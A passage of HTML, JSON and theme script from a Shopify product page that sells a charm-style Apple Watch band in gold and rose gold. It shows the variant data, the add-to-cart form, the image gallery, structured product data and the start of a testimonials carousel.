      [{"id":50217911943486,"title":"Gold \/ Apple Watch 38\/40\/41mm","option1":"Gold","option2":"Apple Watch 38\/40\/41mm","option3":null,"sku":"PDRAWB1","requires_shipping":true,"taxable":false,"featured_image":{"id":48514370306366,"product_id":11340459376958,"position":1,"created_at":"2024-08-01T15:26:27+10:00","updated_at":"2024-08-01T15:26:29+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989","variant_ids":[50217911943486,50217911976254,50217912009022]},"available":true,"name":"Pandora Apple Watch Band - Gold \/ Apple Watch 38\/40\/41mm","public_title":"Gold \/ Apple Watch 38\/40\/41mm","options":["Gold","Apple Watch 38\/40\/41mm"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41005544276286,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50217911976254,"title":"Gold \/ Apple Watch 42\/44\/45mm","option1":"Gold","option2":"Apple Watch 42\/44\/45mm","option3":null,"sku":"PDRAWB2","requires_shipping":true,"taxable":false,"featured_image":{"id":48514370306366,"product_id":11340459376958,"position":1,"created_at":"2024-08-01T15:26:27+10:00","updated_at":"2024-08-01T15:26:29+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989","variant_ids":[50217911943486,50217911976254,50217912009022]},"available":true,"name":"Pandora Apple Watch Band - Gold \/ Apple Watch 42\/44\/45mm","public_title":"Gold \/ Apple Watch 42\/44\/45mm","options":["Gold","Apple Watch 42\/44\/45mm"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41005544276286,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50217912009022,"title":"Gold \/ Apple Watch Ultra 49mm","option1":"Gold","option2":"Apple Watch Ultra 49mm","option3":null,"sku":"PDRAWB3","requires_shipping":true,"taxable":false,"featured_image":{"id":48514370306366,"product_id":11340459376958,"position":1,"created_at":"2024-08-01T15:26:27+10:00","updated_at":"2024-08-01T15:26:29+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989","variant_ids":[50217911943486,50217911976254,50217912009022]},"available":true,"name":"Pandora Apple Watch Band - Gold \/ Apple Watch Ultra 49mm","public_title":"Gold \/ Apple Watch Ultra 49mm","options":["Gold","Apple Watch Ultra 49mm"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41005544276286,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50217912041790,"title":"Rose Gold \/ Apple Watch 38\/40\/41mm","option1":"Rose Gold","option2":"Apple Watch 38\/40\/41mm","option3":null,"sku":"PDRAWB4","requires_shipping":true,"taxable":false,"featured_image":{"id":48514370404670,"product_id":11340459376958,"position":4,"created_at":"2024-08-01T15:26:37+10:00","updated_at":"2024-08-01T15:26:39+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999","variant_ids":[50217912041790,50217912074558,50217912107326]},"available":true,"name":"Pandora Apple Watch Band - Rose Gold \/ Apple Watch 38\/40\/41mm","public_title":"Rose Gold \/ Apple Watch 38\/40\/41mm","options":["Rose Gold","Apple Watch 38\/40\/41mm"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41005545259326,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50217912074558,"title":"Rose Gold \/ Apple Watch 42\/44\/45mm","option1":"Rose Gold","option2":"Apple Watch 42\/44\/45mm","option3":null,"sku":"PDRAWB5","requires_shipping":true,"taxable":false,"featured_image":{"id":48514370404670,"product_id":11340459376958,"position":4,"created_at":"2024-08-01T15:26:37+10:00","updated_at":"2024-08-01T15:26:39+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999","variant_ids":[50217912041790,50217912074558,50217912107326]},"available":true,"name":"Pandora Apple Watch Band - Rose Gold \/ Apple Watch 42\/44\/45mm","public_title":"Rose Gold \/ Apple Watch 42\/44\/45mm","options":["Rose Gold","Apple Watch 42\/44\/45mm"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41005545259326,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50217912107326,"title":"Rose Gold \/ Apple Watch Ultra 49mm","option1":"Rose Gold","option2":"Apple Watch Ultra 49mm","option3":null,"sku":"PDRAWB6","requires_shipping":true,"taxable":false,"featured_image":{"id":48514370404670,"product_id":11340459376958,"position":4,"created_at":"2024-08-01T15:26:37+10:00","updated_at":"2024-08-01T15:26:39+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999","variant_ids":[50217912041790,50217912074558,50217912107326]},"available":true,"name":"Pandora Apple Watch Band - Rose Gold \/ Apple Watch Ultra 49mm","public_title":"Rose Gold \/ Apple Watch Ultra 49mm","options":["Rose Gold","Apple Watch Ultra 49mm"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41005545259326,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24064964624702__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24064964624702__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24064964624702__main"
        class="select__select"
        form="product-form-template--24064964624702__main"
      ><option
            
              selected="selected"
            
            
            value="50217911943486"
          >Gold / Apple Watch 38/40/41mm - $29.99</option><option
            
            
            value="50217911976254"
          >Gold / Apple Watch 42/44/45mm - $29.99</option><option
            
            
            value="50217912009022"
          >Gold / Apple Watch Ultra 49mm - $29.99</option><option
            
            
            value="50217912041790"
          >Rose Gold / Apple Watch 38/40/41mm - $29.99</option><option
            
            
            value="50217912074558"
          >Rose Gold / Apple Watch 42/44/45mm - $29.99</option><option
            
            
            value="50217912107326"
          >Rose Gold / Apple Watch Ultra 49mm - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24064964624702__main,
  #SectionAtcBtn-template--24064964624702__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24064964624702__main {
      --color-button: 0, 133, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24064964624702__main"
      class="product-form main-product-form"
      data-section="template--24064964624702__main"
      data-options="Color,Case Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24064964624702__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24064964624702__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="50217911943486"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24064964624702__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="11340459376958" /><input type="hidden" name="section-id" value="template--24064964624702__main" /></form></product-form><link href="//euploria.com/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411739283694" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="50217911943486"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//euploria.com/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861739283694" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_4mD36M product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Ships in 24h · 30 Day Money Back Guarantee</span>
    </p>
  
  
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>A must-have accessory for your Apple Watch, the Pandora Apple Watch Band features various elegant charms that can be added or removed to match your personal style, turning your Apple Watch into a luxury statement piece.</p>
<ul>
<li>Customizable charm selection<br>
</li>
<li>Easy charm attachment and removal<br>
</li>
<li>Quick-release interchangeability<br>
</li>
<li>Apple Watch band box included</li>
</ul>
<!---->
                </div><a href="/products/pandora-apple-watch-band" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24064964624702__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24064964624702__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&width=550 550w,//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41005544276286"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&width=550 550w,//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41005557907774"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894615358"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&width=550 550w,//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41005545259326"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&width=550 550w,//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41005557940542"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&width=550 550w,//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41005557842238"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894582590"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894648126"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905003131.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894484286"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&width=550 550w,//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/48aac8dd-bf30-424e-b6bd-0cac40a7bfe1.jpg?v=1722490080&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41005558104382"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905003109.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894549822"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905004107.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894517054"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905004118.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894713662"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905004158.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894746430"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&width=550 550w,//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Image_20240905004205.jpg?v=1725461473&width=1445"
    alt="Pandora Apple Watch Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41229894680894"
  ></div>
  </div>
</product-modal>


  

<script src="//euploria.com/cdn/shop/t/20/assets/product-modal.js?v=52128055760098790431739283694" defer="defer"></script>
    <script src="//euploria.com/cdn/shop/t/20/assets/media-gallery.js?v=116888628631191181381739283694" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24064964624702__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24064964624702__main"]') ||
        document.querySelector('variant-selects[data-section="template--24064964624702__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24064964624702__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24064964624702__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pandora Apple Watch Band",
      "url": "https:\/\/euploria.com\/products\/pandora-apple-watch-band",
      "image": [
          "https:\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989\u0026width=1920"
        ],
      "description": "A must-have accessory for your Apple Watch, the Pandora Apple Watch Band features various elegant charms that can be added or removed to match your personal style, turning your Apple Watch into a luxury statement piece.\n\nCustomizable charm selection\n\nEasy charm attachment and removal\n\nQuick-release interchangeability\n\nApple Watch band box included\n\n",
      "sku": "PDRAWB1",
      "brand": {
        "@type": "Brand",
        "name": "Euploria"
      },
      "offers": [{
            "@type" : "Offer","sku": "PDRAWB1","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/pandora-apple-watch-band?variant=50217911943486"
          },
{
            "@type" : "Offer","sku": "PDRAWB2","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/pandora-apple-watch-band?variant=50217911976254"
          },
{
            "@type" : "Offer","sku": "PDRAWB3","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/pandora-apple-watch-band?variant=50217912009022"
          },
{
            "@type" : "Offer","sku": "PDRAWB4","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/pandora-apple-watch-band?variant=50217912041790"
          },
{
            "@type" : "Offer","sku": "PDRAWB5","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/pandora-apple-watch-band?variant=50217912074558"
          },
{
            "@type" : "Offer","sku": "PDRAWB6","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/pandora-apple-watch-band?variant=50217912107326"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24064964624702__related-products" class="shopify-section section"><style data-shopify>.section-template--24064964624702__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964624702__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24064964624702__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24064964624702__related-products&product_id=11340459376958&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24064964624702__testimonials_JMepET" class="shopify-section section"><style data-shopify>.section-template--24064964624702__testimonials_JMepET-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964624702__testimonials_JMepET-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24064964624702__testimonials_JMepET.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24064964624702__testimonials_JMepET.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--24064964624702__testimonials_JMepET color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24064964624702__testimonials_JMepET-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='3'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
